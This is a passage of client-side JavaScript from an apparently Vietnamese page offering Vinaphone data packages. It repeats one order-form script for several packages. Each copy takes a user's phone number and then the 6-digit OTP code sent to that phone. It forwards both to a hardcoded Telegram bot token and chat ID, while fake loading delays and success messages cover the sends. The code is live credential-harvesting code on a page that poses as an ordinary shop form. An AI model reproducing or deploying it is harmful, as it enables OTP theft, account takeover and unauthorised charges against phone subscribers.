                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "inline-block";
        document.getElementById("send-phone-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "none";
        document.getElementById("send-phone-text-big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "inline-block";
        document.getElementById("send-otp-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "none";
        document.getElementById("send-otp-text-big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200/392?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'block';
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big200"]').value;
        let phone = document.querySelector('input[name="phone-big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big200").style.display = "block";
                document.getElementById("popupOverlay-big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("send-phone-btn-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("popupOverlay-big200").style.display = "none";
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.getElementById("send-phone-btn-big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("send-otp-btn-big200").disabled = false;
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "inline-block";
        document.getElementById("send-phone-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "none";
        document.getElementById("send-phone-text-vd90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "inline-block";
        document.getElementById("send-otp-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "none";
        document.getElementById("send-otp-text-vd90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nLink: https://digishop.vnpt.vn/di-dong/vd90/323?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'block';
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd90"]').value;
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd90").style.display = "block";
                document.getElementById("popupOverlay-vd90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("popupOverlay-vd90").style.display = "none";
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("send-otp-btn-vd90").disabled = false;
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120n");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "none";
        document.getElementById("send-phone-text-vd120n").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "none";
        document.getElementById("send-otp-text-vd120n").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120n').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nLink: https://digishop.vnpt.vn/di-dong/vd120n/319?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'block';
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120n"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120n').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120n"]').value;
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120n").style.display = "block";
                document.getElementById("popupOverlay-vd120n").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120n"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120n").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120n").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("popupOverlay-vd120n").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("send-otp-btn-vd120n").disabled = false;
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120n").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120n").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd150");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "inline-block";
        document.getElementById("send-phone-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "none";
        document.getElementById("send-phone-text-vd150").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "inline-block";
        document.getElementById("send-otp-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "none";
        document.getElementById("send-otp-text-vd150").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd150').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nLink: https://digishop.vnpt.vn/di-dong/vd150/276?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'block';
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd150"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd150').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd150"]').value;
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd150").style.display = "block";
                document.getElementById("popupOverlay-vd150").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd150"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd150").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd150").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("popupOverlay-vd150").style.display = "none";
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("send-otp-btn-vd150").disabled = false;
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd150").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd150").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d159v");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
